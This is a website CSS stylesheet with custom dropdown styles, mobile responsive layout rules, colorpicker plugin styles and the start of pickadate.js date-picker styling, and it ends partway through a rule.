span.select-fancy-button:after {
	content: '';
	display: block;
	position: absolute;
	left: 16px;
	left: calc(50% - 5px);
	top: 50%;
	top: calc(50% - 4px);
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 8px 5px 0 5px;
	border-color: #404040 transparent transparent transparent;
}

select.error + span.select-fancy-container {
	border-color: #f00;
}

select:focus + span.select-fancy-container {
	border-color: #a6a6a6;
}

.select-fancy-list {
	display: none;
	position: absolute;
	left: 0px;
	top: 0px;
	min-width: 200px;
	max-height: 280px;
	overflow: auto;
	overflow-x: hidden;
	z-index: 90000;
	margin-top: -1px;
}
.select-fancy-list.open {
	display: block;
}
.select-fancy-list-item {
	border: 1px solid #c7c7c7;
	line-height: 32px;
	padding: 5px 12px;
	min-height: 32px;
	cursor: pointer;
	position: relative;
	white-space: nowrap;
	background: #fff;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	color:#343434;
}
.select-fancy-list-item + .select-fancy-list-item {
	margin-top: -1px;
}
.select-fancy-list-item:hover {
	color: #727272;
}
.select-fancy-list-item.selected {
	background: #eee;
}


.dark span.select-fancy-container {
	background: #7c7c7c;
	border-color: #7c7c7c;
}

span.dark span.select-fancy-text {
	font-family: 'dinpro-regularregular', Arial;
	color: #272727;
	font-size: 16px;
}
span.dark span.select-fancy-button:after {
	border-width: 7px 6px 0 6px;
	border-color: #272727 transparent transparent transparent;
}

.select-fancy-list.dark .select-fancy-list-item {
	background: #6d6d6d;
	border-color: #6d6d6d;
	color: #272727;
	font-size: 16px;
	font-family: 'dinpro-regularregular', Arial;
}

.select-fancy-list.dark .select-fancy-list-item + .select-fancy-list-item {
	border-top-color: #7c7c7c;
}
.select-fancy-list.dark .select-fancy-list-item:hover {
	background: #7c7c7c;
	border-color: #7c7c7c;
}
.select-fancy-list.dark .select-fancy-list-item.selected {
	background: #7c7c7c;
	border-color: #7c7c7c;
}

fieldset.calculation > div > div > label.input-suffix.dropdown  {
	border: 0px;
	height: 40px;
}

.input-suffix span.select-fancy-container {
	text-align: left;
	border-left: 0px;
}



.pop-up {
	display: none;
}
header > div > span {
	display: none;
}
.desktop-button {
	display: none;
}
fieldset.calculation > div > div.field > select {
	width: 100%;
}
@media only screen and (max-width: 980px) {
	.news-footer > div {
		width: auto;
	}
	.news-footer .last-news > ul, .news-footer .new-questions > ul {
		width: 100%;
	}
	.news-footer .last-news, .news-footer .new-questions {
		width: 30%;
	}
	.ons-team > div {
		width: auto;
	}
	.ons-team > div > section {
		width: 63%;
	}
	.news-footer .new-calculations {
		width: calc(30% - 20px);
		padding-left: 20px;
	}
}
.banner-mobiel {
	display: none;
	text-align: center;
}
.banner-all {
	text-align: center;
}
.banner-desktop:after, .banner-mobiel:after {
	content: '';
	display: block;
	clear: both;
}
.banner-desktop > div, .banner-mobiel > div {
	float: right;
	position: relative;
	/*left: -50%;*/
}
.banner-desktop > div > div, .banner-mobiel > div > div {
	float: left;
	position: relative;
	/*left: 50%;*/
	text-align: center;
}
.fields ~ .banner-desktop, .fields ~ .banner-mobiel {
	margin-top: 35px;
}

.fields ~ .banner-desktop {
	margin: 35px -40px -40px -40px;
	overflow: hidden;
}

#calculation .banner-desktop > div, .banner-mobiel > div {
	left: -50%;
}

#calculation .banner-desktop > div > div, .banner-mobiel > div > div {
	left: 50%;
}

@media only screen and (max-width: 800px) {
	body.wider section.page aside .column-search {
		margin-top: 0px;;
	}
	h1, h2, h3, h4, section.head {
		margin: 16px 0px 10px 0px;
	}
	.banner-mobiel {
		display: block;
	}
	.banner-desktop {
		display: none;
	}

	article > :not(.fields) table, article > table {
		display: block;
		width: auto;
		box-sizing: border-box;
		-moz-box-sizing: border-box;
	}
	article > :not(.fields) table:after, article > table:after {
		content: '';
		display: block;
		clear: both;
	}
	article > :not(.fields) table thead, article > table thead {
		display: block;
		float: left;
		border-top: 1px solid #6c3f6a;
		border-bottom: 1px solid #6c3f6a;
		max-width: 50%;
	}
	article > :not(.fields) table thead tr, article > table thead tr {
		display: block;
	}
	article > :not(.fields) table th, article > table th {
		display: block;
		height: 20px;
		white-space: nowrap;
		padding: 4px;
	}
	article > :not(.fields) table tbody, article > table tbody {
		display: block;
		overflow: hidden;
		overflow-x: auto;
		white-space: nowrap;
		font-size: 0px;
		border: 1px solid #c4c4c4;
	}
	article > :not(.fields) table tbody tr, article > table tbody tr {
		display: inline-block;
		border: 0px;
		vertical-align: top;
	}
	article > :not(.fields) table tbody tr + tr, article > table tbody tr + tr {
		border-left: 1px solid #c4c4c4;
	}
	article > :not(.fields) table td, article > table td {
		display: block;
		width: auto;
		height: 20px;
		padding: 4px;
		white-space: nowrap;
		border: 0;
		font-size: 14px;
	}
	.swipe {
		position: relative;
		height: 30px;
	}

	.swipe:before {
		content: '';
		position: absolute;
		right: calc(50% - 110px);
		bottom: 4px;
		height: 40px;
		width: 40px;
		background: #f0f;
		background: url(/skin/default/images/swipe.png) no-repeat;
		background-size: contain;
	}

	.scroll-icon > div .mouse {
		display: none;
	}
}


@media only screen and (max-width: 800px) {
	html:not(.desktop) header {
		border: 0px;
	}
	html:not(.desktop) header > div {
		width: auto;
		height: 52px;
		position: relative;
	}
	html:not(.desktop) header > div > a {
		position: absolute;
		left: 52px;
		top: 0px;
		right: 52px;
		height: 32px;
		padding: 10px;
		background: url('../images/mobile/logo.png') center center no-repeat;
		border: 0px;
		width: auto;
	}
	html:not(.desktop) header > div > a img { display: none; }

	html:not(.desktop) header > div > nav {
		position: absolute;
		left: 0px;
		top: 0px;
		width: 52px;
		height: 52px;
		background: #56c5c2;
		cursor: pointer;
	}
	html:not(.desktop) header > div > nav:after {
		content: '';
		display: block;
		position: absolute;
		left: 9px;
		top: 9px;
		width: 33px;
		height: 33px;
		background: url('../images/mobile/menu.png') center center no-repeat;
		-webkit-background-size: cover;
		-moz-background-size: cover;
		-o-background-size: cover;
		background-size: cover;
	}
	html:not(.desktop) header > div > nav > ul { display: none; }

	html:not(.desktop) header > div > span {
		display: block;
		position: absolute;
		right: 0px;
		top: 0px;
		width: 52px;
		height: 52px;
		background: #56c5c2;
		cursor: pointer;
	}
	html:not(.desktop) header > div > span:after {
		content: '';
		display: block;
		position: absolute;
		left: 9px;
		top: 9px;
		width: 33px;
		height: 33px;
		background: url('../images/mobile/search.png') center center no-repeat;
		-webkit-background-size: cover;
		-moz-background-size: cover;
		-o-background-size: cover;
		background-size: cover;
	}

	html:not(.desktop) .pop-up {
		display: block;
		position: absolute;
		left: 0px;
		top: 52px;
		width:0px;
		bottom: 0px;
		background: #56c5c2 url('../images/mobile/overlay.png') right bottom no-repeat;
		z-index: 5200;

		-webkit-transition: all 0.2s ease-in-out;
		-moz-transition: all 0.2s ease-in-out;
		-o-transition: all 0.2s ease-in-out;
		transition: all 0.2s ease-in-out;
	}
	html:not(.desktop) .pop-up.open {
		width: 100%;
	}

	html:not(.desktop) .pop-up > span {
		position: absolute;
		right: 0px;
		top: -52px;
		width: 52px;
		height: 52px;
		background: #6c3f6a url('../images/mobile/close.png') center center no-repeat;
		opacity: 0;
		cursor: pointer;

		-webkit-transition: none;
		-moz-transition: none;
		-o-transition: none;
		transition: none;
	}
	html:not(.desktop) .pop-up.open > span {
		opacity: 1;

		-webkit-transition: all 0.2s ease-in-out 0.3s;
		-moz-transition: all 0.2s ease-in-out 0.3s;
		-o-transition: all 0.2s ease-in-out 0.3s;
		transition: all 0.2s ease-in-out 0.3s;
	}
	html:not(.desktop) .pop-up > form > label {
		position: absolute;
		left: 12px;
		right: 12px;
		top: 12px;
		height: 40px;
		background: #bee9e8;
		overflow: hidden;
	}
	html:not(.desktop) .pop-up > form > label > em {
		position: absolute;
		left: 0px;
		top: 0px;
		height: 40px;
		width: 40px;
		background: url('../images/mobile/menu-search.png') center center no-repeat;
	}
	html:not(.desktop) .pop-up > form > label > span {
		position: absolute;
		left: 40px;
		right: 0px;
		height: 40px;
	}
	html:not(.desktop) .pop-up > form > label > span > input {
		display: block;
		border: 0px;
		padding: 5px 10px 5px 0px;
		line-height: 30px;
		height: 40px;
		width: 100%;
		box-sizing: border-box;
		outline: none;
		background: transparent;
		font-family: 'dinpro-regularregular', Helvetica, Arial, sans-serif;
		font-size: 17px;
	}

	html:not(.desktop) .pop-up > ul {
		display: block;
		position: absolute;
		left: 0px;
		top: 0px;
		right: 0px;
		bottom: 0px;
		overflow: auto;
		list-style: none;
		margin: 0px;
		padding: 0px;
	}
	html:not(.desktop) .pop-up > form + ul {
		top: 96px;
		border-top: 1px solid #9beae8;
	}
	html:not(.desktop) .pop-up > ul > li {
		display: block;
	}
	html:not(.desktop) .pop-up > ul > li + li {
		border-top: 1px solid #9beae8;
	}
	html:not(.desktop) .pop-up > ul > li > a {
		display: block;
		height: 48px;
		line-height: 48px;
		font-family: 'dinpro-regularregular', Helvetica, Arial, sans-serif;
		font-size: 17px;
		color: #fff;
		padding: 0px 20px;
		text-decoration: none;
		white-space: nowrap;

		-webkit-transition: all 0.2s ease-in-out;
		-moz-transition: all 0.2s ease-in-out;
		-o-transition: all 0.2s ease-in-out;
		transition: all 0.2s ease-in-out;
	}
	html:not(.desktop) .pop-up > ul > li > a:hover {
		background: #36a19e;
	}

	html:not(.desktop) .pop-up i.icn-book {
		display: none;
	}

	html:not(.desktop) .pop-up.no-full {
		bottom: auto;
	}

	html:not(.desktop) .pop-up.no-full > form{
		height: 96px;
	}
	html:not(.desktop) .pop-up.no-full > ul {
		position: static;
	}

	html:not(.desktop) .pop-up.right {
		left: auto;
		right: 0px;
	}

	html:not(.desktop) body.home .wrapper, html:not(.desktop) body .wrapper.page {
		/*margin-bottom: -110px;*/
	}
	html:not(.desktop) footer.home, html:not(.desktop) footer.page {
		padding: 40px 5px 20px 5px;
		height: auto;
		overflow: hidden;
		text-align: center;
	}
	html:not(.desktop) footer.home span, fhtml:not(.desktop) ooter.page span { float: none; display: block; }
	html:not(.desktop) footer.home span.separator, html:not(.desktop) footer.page span.separator { display: none; }
	html:not(.desktop) footer.home a, html:not(.desktop) footer.page a { float: none; padding: 8px 6px;}
	html:not(.desktop) footer.home .social, html:not(.desktop) footer.page .social { display: none; }

	html:not(.desktop) body.home .wrapper > section > div {
		width: auto;
		overflow: hidden;
		padding: 120px 20px 0px 20px;
		min-height: 0px;
	}

	html:not(.desktop) body.home .intro {
		top: 25px;
		left: 20px;
	}
	html:not(.desktop) body.home .intro h1 {
		font-size: 29px;
		line-height: 29px;
		margin: 20px 0px 0px 0px;
	}
	html:not(.desktop) body.home .intro span.count {
		font-size: 24px;
		padding: 0px 5px;
		left: 111px;
		top: 10px;
		height: 30px;
		line-height: 30px;
	}

	html:not(.desktop) body.home .app {
		display: none;
	}

	html:not(.desktop) body.home .search {
		position: static;
		width: auto;
	}
	html:not(.desktop) body.home fieldset {
		border-width: 11px;
	}

	html:not(.desktop) .search-suggestions i.icn-heart-16 {
		display: none;
	}
	html:not(.desktop) body.home .search-suggestions {
		margin: 35px 0px 0px 0px;
	}
	html:not(.desktop) body.home .search-suggestions ul {
		padding: 0px;
		border-top: 1px solid #896587;
		max-height: 184px;
		overflow: hidden;
	}
	html:not(.desktop) body.home .search-suggestions ul li {
		float: none;
		padding: 0px;
		border-bottom: 1px solid #896587;
	}
	html:not(.desktop) body.home .search-suggestions ul li a {
		display: block;
		height: 25px;
		line-height: 25px;
		font-family: 'dinpro-regularregular', Helvetica, Arial, sans-serif;
		font-size: 16px;
		text-decoration: none;
		padding: 10px 10px;
		white-space: nowrap;

		-webkit-transition: all 0.2s ease-in-out;
		-moz-transition: all 0.2s ease-in-out;
		-o-transition: all 0.2s ease-in-out;
		transition: all 0.2s ease-in-out;
	}
	html:not(.desktop) body.home .search-suggestions ul li a span {
		display: inline;
	}
	html:not(.desktop) body.home .search-suggestions ul li a em {
		width: 30px;
		height: 23px;
		display: block;
		background: url("../images/mobile/icon-heart.png") no-repeat;
		float: left;
		margin: 2px 10px 0px 0px;
	}
	html:not(.desktop) body.home .search-suggestions ul li a i {
		width: 31px;
		height: 30px;
		display: block;
		background: url("../images/mobile/circle-arrow.png") no-repeat;
		float: right;
		margin-top: -2px;
	}

	html:not(.desktop) body.home .search-suggestions ul li a:hover {
		background: #6c3f6a;
	}


	html:not(.desktop) .container {
		width: auto;
		overflow: hidden;
	}

	html:not(.desktop) .breadcrumbs {
		margin: 12px 5px;
	}

	html:not(.desktop) section.page {
		padding: 0px 5px 30px 5px;
	}

	html:not(.desktop) section.page .column-search .search {
		display: none;
	}
	html:not(.desktop) .left-column {
		width: auto;
		float: none;
		margin: 0px;
	}
	html:not(.desktop) section.page article {
		padding: 15px;
	}

	html:not(.desktop) section.page aside {
		float: none;
		position: static;
		width: auto;
		margin: 20px 0px;
	}

	html:not(.desktop) section.page .most-searched {
		float: none;
		position: static;
		width: auto;
		margin: 20px 0px;
	}
	html:not(.desktop) section.page .most-searched h2 {
		cursor: pointer;
	}

	html:not(.desktop) section.page .most-searched ol li {
		height: 0px;
		overflow: hidden;
		border-width: 0px;

		-webkit-transition: all 0.3s ease;
		-moz-transition: all 0.3s ease;
		-o-transition: all 0.3s ease;
		transition: all 0.3s ease;
	}
	html:not(.desktop) section.page .most-searched.open ol li {
		height: 44px;
	}

	html:not(.desktop) fieldset.calculation > div > label {
		float: none;
		display: block;
		height: auto;
		min-height: 25px;
		font-weight: bold;
		width: auto;
	}
	html:not(.desktop) fieldset.calculation > div > div.field {
		float: none;
	}
	fieldset.calculation > div > div.field > label.input-prefix select, fieldset.calculation > div > div > label.input-suffix select,
	fieldset.calculation > div > div.field > span.input > input, span.select-fancy-text {
		font-size: 18px;
	}
	fieldset.calculation > div > div.field > span.input > input[type="number"] {
		display: block;
	}
	fieldset.calculation > div > div.field > span.input > input[type="number"] + input[type="text"] {
		display: none;
	}


	html:not(.desktop) section.page article img {
		max-width: 100%;
		height: auto !important;
	}

	html:not(.desktop) .add-to-home {
		position: fixed;
		display: block;
		bottom: 20px;
		left: 0px;
		right: 0px;
	}
	html:not(.desktop) .add-to-home > div {
		position: relative;
		max-width: 190px;
		margin: 0px auto;
		background: #fff url('../images/home-icon.png') no-repeat center 15px;
		padding: 100px 10px 10px 10px;

	}
	html:not(.desktop) .add-to-home > div > div {
		font-size: 14px;
		text-align: center;
	}
	html:not(.desktop) .add-to-home > div > a {
		position: absolute;
		right: -17px;
		top: -17px;
		width: 35px;
		height: 35px;
		background: #56c5c2;
		z-index: 1;
		border-radius: 1px;
		color: #fff;
		text-align: center;
		line-height: 35px;
		text-decoration: none;
	}
	html:not(.desktop) .add-to-home > div > a:hover {
		background: #516165;
	}
	html:not(.desktop) .add-to-home > div:after {
		position: absolute;
		left: 20px;
		bottom: -20px;
		content: '';
		width: 0;
		height: 0;
		border-left: 20px solid transparent;
		border-right: 20px solid transparent;
		border-top: 20px solid #fff;
	}

	html:not(.desktop) .dialog .window {
		width: 98% !important;
		max-width: 98% !important;
		position: relative;
	}
	/*
	html:not(.desktop) .dialog .window > div {
		overflow: auto;
	}
	*/

	html:not(.desktop) .dialog .window > div > * {
		max-width: 100%;
	}

	html:not(.desktop) .dialog .window > a {
		right: 0px;
	}

	html:not(.desktop) .dialog.clean .window > a {
		right: 10px;
	}


	html:not(.desktop) article#all-a-z > nav > ul {
		display: block;
	}
	html:not(.desktop) article#all-a-z > nav > ul > li {
		display: block;
		float: left;
		width: 40px;
		margin-bottom: 3px;
	}
	html:not(.desktop) article#all-a-z > nav > ul > li a, html:not(.desktop) article#all-a-z > nav > ul > li span {
		height: 42px;
		line-height: 42px;
	}
	html:not(.desktop) article#all-a-z > nav > ul:after {
		content: '';
		clear: both;
		display: block;
	}
	html:not(.desktop) article#all-a-z > ul > li { width: 50%; }

	html:not(.desktop) body.home fieldset > span > input { font-size: 18px; }
	html:not(.desktop) fieldset.calculation > div > div.field > span.input > input[type="text"] { font-size: 18px; }
	html:not(.desktop) section.page article { font-size: 15px; }

	html:not(.desktop) div#news-items > div.news-item {
		width: auto;
	}

	html:not(.desktop) .counter {
		left: 110px;
		top: 18px;
	}
	html:not(.desktop) .counter > em {
		width: 22px;
		height: 30px;
		line-height: 32px;
		font-size: 23px;
		margin-right: 1px;
	}
	html:not(.desktop) .counter > span {
		width: 22px;
		height: 30px;
		line-height: 30px;
		font-size: 23px;
		margin-right: 1px;
	}
	html:not(.desktop) .counter > span > span {
		width: 22px;
		height: 14px;
	}
	html:not(.desktop) .counter > span > span.current + span {
		top: 14px;
	}
	html:not(.desktop) .counter > span > span.current + span > span {
		top: -15px;
	}
	html:not(.desktop) .counter > span > span.next + span {
		top: 15px;
	}
	html:not(.desktop) .counter > span > span.next + span > span {
		top: -15px;
	}

	.desktop-button {
		display: block;
		padding: 60px 0px;
	}
	.desktop-button > a {
		display: block;
		margin: 0px auto;
		width: 250px;
		height: 50px;
		line-height: 50px;
		background: #6c3f6a;
		color: #fff;
		text-decoration: none;
		text-align: center;
	}
	.desktop-button > a:hover {
		background: #56c5c2;
	}

	.news-footer .new-calculations {
		float: none;
		width: auto;
	}
	.news-footer .last-news, .news-footer .new-questions {
		float: none;
		width: auto;
		padding: 0px 20px;
	}
	.news-footer .last-news > ul, .news-footer .new-questions > ul {
		float: none;
		width: auto;
	}
	.news-footer .last-news > ul + ul {
		margin-top: 16px;
	}
	.ons-team > div > section {
		float:  none;
		width: auto;
		padding: 40px 20px;
	}
	.ons-team > div > img {
		position: static;
		margin: 0px 0px 0px 20px;
		max-width: 90%;
	}
	.calculation-result:first-child {
		position: relative;
		padding-bottom: 67px;
	}
	.calculation-result > a {
		position: absolute;
		left: 18px;
		bottom: 18px;
		float: none;
		display: block;
		white-space: nowrap;
	}
	.calculation-result + .calculation-result > a {
		display: none;
	}

	.news-head {
		margin-top: 0px;
	}

	article .footer {
		margin-bottom: 0px;
	}

	#calculation .rating {
		margin-top: 10px;
	}


	section.page article h1 {
		margin: 7px 0px 13px 0;
	}
}
@media only screen and (max-width: 640px) {
	.result-table.hide1 > .title + div > div > span:first-child, .result-table.hide2 > .title + div > div > span:first-child {
		width: 68%;
	}

	.result-table.hide1 > .title + div > div > span:first-child + span + span, .result-table.hide2 > .title + div > div > span:first-child + span {
		margin-left: 2%;
		width: 30%;
	}
	.result-table > .title + div {
		padding: 6px 8px;
	}
	.result-table > .title + div > div > span, .result-table > .title + div > div > span:first-child {
		padding: 8px 18px 8px 0px;
	}

	.interesting > div > div {
		float: none;
		left: initial;
	}

	.interesting ul {
		left: initial;
	}

	.interesting ul > li, .interesting ul > li + li {
		display: block;
		float: none;
		margin: 5px 10%;
	}

	html:not(.desktop) article#all-a-z > ul > li { width: 100%; }
	fieldset.question-form {
		padding: 32px 40px 265px 40px;
	}
	fieldset.question-form:after {
		left: 0px;
		width: auto;
		right: 10px;
	}

	fieldset.question-form > div > label > span {
		display: none;
	}
	fieldset.question-form > div > label > em {
		display: block;
		font-style: inherit;
	}

	div.dialog fieldset.question-form {
		padding: 32px 40px 32px 40px;
	}
	div.dialog fieldset.question-form:after {
		display: none;
	}

	.ask-question > span > span {
		display: none;
	}
	.social-share.block > span {
		display: none;
	}
	article .footer .social-share.block > span {
		display: block;
	}

	.social-share.block + h1 {
		clear: both;
		padding-top: 20px;
	}
	section.page article.reactions > section {
		padding: 20px;
	}

	#reactions-count > section:first-child {
		padding: 10px 200px 10px 20px;
	}

	.calculation-result > div > span, .calculation-result > div > em {
		display: block;
		float: none;
	}
	aside .ask-question {
		margin-top: 52px;
	}
}
@media only screen and (max-width: 460px) {
	#reactions-count > section:first-child {
		padding: 10px 20px 50px 20px;
	}
	
	#reactions-count .button {
		top: initial;
		bottom: 0px;
		left: 10px;
	}
}
@media only screen and (max-width: 426px) {
	article .footer .social-share.block > span {
		display: none;
	}
	.result-table > .title + div > div > span {
		font-size: 12px;
	}
	.result-table > .title + div > div > span.title {
		font-size: 15px;
	}
}

@media only screen and (max-width: 384px) {
	fieldset.question-form.thanks .button {
		float: none;
		display: block;
	}
	fieldset.question-form {
		padding: 32px 32px 215px 32px;
	}
	ul#category-list > li {
		padding: 7px 5px;
	}
	ul#category-list > li > div {
		min-height: 0px;
	}
	
	ul#category-list > li > a {
		position: static;
		display: block;
		float: left;
		margin-top: 8px;
	}
	ul#category-list > li:after {
		content: '';
		display: block;
		clear: both;
	}
	fieldset.iframe > div input[type="submit"] {
		float: none;
		display: block;
		padding: 1px 5px;
		text-align: center;
		min-width: 99%;
		margin: 22px auto 0px auto;
	}
	
	.interesting strong {
		font-size: 12px;
	}
	
	fieldset.question-form:after {
		height: 185px;
		background-size: contain;
	}
}
.colorpicker {
	width: 356px;
	height: 176px;
	overflow: hidden;
	position: absolute;
	background: url(../plugins/colorpicker/images/colorpicker_background.png);
	font-family: Arial, Helvetica, sans-serif;
	display: none;
}
.colorpicker_color {
	width: 150px;
	height: 150px;
	left: 14px;
	top: 13px;
	position: absolute;
	background: #f00;
	overflow: hidden;
	cursor: crosshair;
}
.colorpicker_color div {
	position: absolute;
	top: 0;
	left: 0;
	width: 150px;
	height: 150px;
	background: url(../plugins/colorpicker/images/colorpicker_overlay.png);
}
.colorpicker_color div div {
	position: absolute;
	top: 0;
	left: 0;
	width: 11px;
	height: 11px;
	overflow: hidden;
	background: url(../plugins/colorpicker/images/colorpicker_select.gif);
	margin: -5px 0 0 -5px;
}
.colorpicker_hue {
	position: absolute;
	top: 13px;
	left: 171px;
	width: 35px;
	height: 150px;
	cursor: n-resize;
}
.colorpicker_hue div {
	position: absolute;
	width: 35px;
	height: 9px;
	overflow: hidden;
	background: url(../plugins/colorpicker/images/colorpicker_indic.gif) left top;
	margin: -4px 0 0 0;
	left: 0px;
}
.colorpicker_new_color {
	position: absolute;
	width: 60px;
	height: 30px;
	left: 213px;
	top: 13px;
	background: #f00;
}
.colorpicker_current_color {
	position: absolute;
	width: 60px;
	height: 30px;
	left: 283px;
	top: 13px;
	background: #f00;
}
.colorpicker input {
	background-color: transparent;
	border: 1px solid transparent;
	position: absolute;
	font-size: 10px;
	font-family: Arial, Helvetica, sans-serif;
	color: #898989;
	top: 4px;
	right: 11px;
	text-align: right;
	margin: 0;
	padding: 0;
	height: 11px;
}
.colorpicker_hex {
	position: absolute;
	width: 72px;
	height: 22px;
	background: url(../plugins/colorpicker/images/colorpicker_hex.png) top;
	left: 212px;
	top: 142px;
}
.colorpicker_hex input {
	right: 6px;
}
.colorpicker_field {
	height: 22px;
	width: 62px;
	background-position: top;
	position: absolute;
}
.colorpicker_field span {
	position: absolute;
	width: 12px;
	height: 22px;
	overflow: hidden;
	top: 0;
	right: 0;
	cursor: n-resize;
}
.colorpicker_rgb_r {
	background-image: url(../plugins/colorpicker/images/colorpicker_rgb_r.png);
	top: 52px;
	left: 212px;
}
.colorpicker_rgb_g {
	background-image: url(../plugins/colorpicker/images/colorpicker_rgb_g.png);
	top: 82px;
	left: 212px;
}
.colorpicker_rgb_b {
	background-image: url(../plugins/colorpicker/images/colorpicker_rgb_b.png);
	top: 112px;
	left: 212px;
}
.colorpicker_hsb_h {
	background-image: url(../plugins/colorpicker/images/colorpicker_hsb_h.png);
	top: 52px;
	left: 282px;
}
.colorpicker_hsb_s {
	background-image: url(../plugins/colorpicker/images/colorpicker_hsb_s.png);
	top: 82px;
	left: 282px;
}
.colorpicker_hsb_b {
	background-image: url(../plugins/colorpicker/images/colorpicker_hsb_b.png);
	top: 112px;
	left: 282px;
}
.colorpicker_submit {
	position: absolute;
	width: 22px;
	height: 22px;
	background: url(../plugins/colorpicker/images/colorpicker_submit.png) top;
	left: 322px;
	top: 142px;
	overflow: hidden;
}
.colorpicker_focus {
	background-position: center;
}
.colorpicker_hex.colorpicker_focus {
	background-position: bottom;
}
.colorpicker_submit.colorpicker_focus {
	background-position: bottom;
}
.colorpicker_slider {
	background-position: bottom;
}

/* ==========================================================================
   $BASE-PICKER
   ========================================================================== */
/**
 * Note: the root picker element should *NOT* be styled more than what’s here.
 */
.picker {
  font-size: 16px;
  text-align: left;
  line-height: 1.2;
  color: #000000;
  position: absolute;
  z-index: 10000;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
/**
 * The picker input element.
 */
.picker__input {
  cursor: default;
}
/**
 * When the picker is opened, the input element is “activated”.
 */
.picker__input.picker__input--active {
  border-color: #0089ec;
}
/**
 * The holder is the only “scrollable” top-level container element.
 */
.picker__holder {
  width: 100%;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}

/*!
 * Default mobile-first, responsive styling for pickadate.js
 * Demo: http://amsul.github.io/pickadate.js
 */
/**
 * Note: the root picker element should *NOT* be styled more than what’s here.
 */
/**
 * Make the holder and frame fullscreen.
 */
.picker__holder,
.picker__frame {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-transform: translateY(100%);
      -ms-transform: translateY(100%);
          transform: translateY(100%);
}
/**
 * The holder should overlay the entire screen.
 */
.picker__holder {
  position: fixed;
  transition: background 0.15s ease-out, -webkit-transform 0s 0.15s;
  transition: background 0.15s ease-out, transform 0s 0.15s;
  -webkit-backface-visibility: hidden;
}
/**
 * The frame that bounds the box contents of the picker.
 */
.picker__frame {
  position: absolute;
  margin: 0 auto;
  min-width: 256px;
  max-width: 666px;
  width: 100%;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -moz-opacity: 0;
  opacity: 0;
  transition: all 0.15s ease-out;
}
@media (min-height: 33.875em) {
  .picker__frame {
    overflow: visible;
    top: auto;
    bottom: -100%;
    max-height: 80%;
  }
}
@media (min-height: 40.125em) {
  .picker__frame {
    margin-bottom: 7.5%;
  }
}
/**
 * The wrapper sets the stage to vertically align the box contents.
 */
.picker__wrap {
  display: table;
  width: 100%;
  height: 100%;
}
@media (min-height: 33.875em) {
  .picker__wrap {
    display: block;
  }
}
/**
 * The box contains all the picker contents.
 */
.picker__box {
  background: #ffffff;
  display: table-cell;
  vertical-align: middle;
}
@media (min-height: 26.5em) {
  .picker__box {
    font-size: 1.25em;
  }
}
@media (min-height: 33.875em) {
  .picker__box {
    display: block;
    font-size: 1.33em;
    border: 1px solid #777777;
    border-top-color: #898989;
    border-bottom-width: 0;
    border-radius: 5px 5px 0 0;
    box-shadow: 0 12px 36px 16px rgba(0, 0, 0, 0.24);
  }
}
@media (min-height: 40.125em) {
  .picker__box {
    font-size: 1.5em;
    border-bottom-width: 1px;
    border-radius: 5px;
  }
}
/**
 * When the picker opens...
 */
.picker--opened .picker__holder {
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
  background: transparent;
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#1E000000,endColorstr=#1E000000)";
  zoom: 1;
  background: rgba(0, 0, 0, 0.32);
  transition: background 0.15s ease-out;
}
.picker--opened .picker__frame {
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  -moz-opacity: 1;
  opacity: 1;
}
@media (min-height: 33.875em) {
  .picker--opened .picker__frame {
    top: auto;
    bottom: 0;
  }
}

/* ==========================================================================
   $BASE-DATE-PICKER
   ========================================================================== */
/**
 * The picker box.
 */
.picker__box {
  padding: 0 1em;
}
/**
 * The header containing the month and year stuff.
 */
.picker__header {
  text-align: center;
  position: relative;
  margin-top: .75em;
}
/**
 * The month and year labels.
 */
.picker__month,
.picker__year {
  font-weight: 500;
  display: inline-block;
  margin-left: .25em;
  margin-right: .25em;
}
.picker__year {
  color: #999999;
  font-size: .8em;
  font-style: italic;
}
/**
 * The month and year selectors.
 */
.picker__select--month,
.picker__select--year {
  border: 1px solid #b7b7b7;
  height: 2em;
  padding: .5em;
  margin-left: .25em;
  margin-right: .25em;
}
@media (min-width: 24.5em) {
  .picker__select--month,
  .picker__select--year {
    margin-top: -0.5em;
  }
}
.picker__select--month {
  width: 35%;
}
.picker__select--year {
  width: 22.5%;
}
.picker__select--month:focus,
.picker__select--year:focus {
  border-color: #0089ec;
}
/**
 * The month navigation buttons.
 */
.picker__nav--prev,
.picker__nav--next {
  position: absolute;
  padding: .5em 1.25em;
  width: 1em;
  height: 1em;
  box-sizing: content-box;
  top: -0.25em;
}
@media (min-width: 24.5em) {
  .picker__nav--prev,
  .picker__nav--next {
    top: -0.33em;
  }
}
.picker__nav--prev {
  left: -1em;
  padding-right: 1.25em;
}
@media (min-width: 24.5em) {
  .picker__nav--prev {
    padding-right: 1.5em;
  }
}
.picker__nav--next {
  right: -1em;
  padding-left: 1.25em;
}
@media (min-width: 24.5em) {
  .picker__nav--next {
    padding-left: 1.5em;
  }
}
.picker__nav--prev:before,
.picker__nav--next:before {
  content: " ";
  border-top: .5em solid transparent;
  border-bottom: .5em solid transparent;
  border-right: 0.75em solid #000000;
  width: 0;
  height: 0;
  display: block;
  margin: 0 auto;
}
.picker__nav--next:before {
  border-right: 0;
  border-left: 0.75em solid #000000;
}
.picker__nav--prev:hover,
.picker__nav--next:hover {
  cursor: pointer;
  color: #000000;
  background: #b1dcfb;
}
.picker__nav--disabled,
.picker__nav--disabled:hover,
.picker__nav--disabled:before,
.picker__nav--disabled:before:hover {
  cursor: default;
  background: none;
  border-right-color: #f5f5f5;
  border-left-color: #f5f5f5;
}
/**
 * The calendar table of dates
 */
.picker__table {
  text-align: center;
  border-collapse: collapse;
  border-spacing: 0;
  table-layout: fixed;
  font-size: inherit;
  width: 100%;
  margin-top: .75em;
  margin-bottom: .5em;
}
@media (min-height: 33.875em) {
  .picker__table {
    margin-bottom: .75em;
  }
}
.picker__table td {
  margin: 0;
  padding: 0;
}
/**
 * The weekday labels
 */
.picker__weekday {
  width: 14.285714286%;
  font-size: .75em;
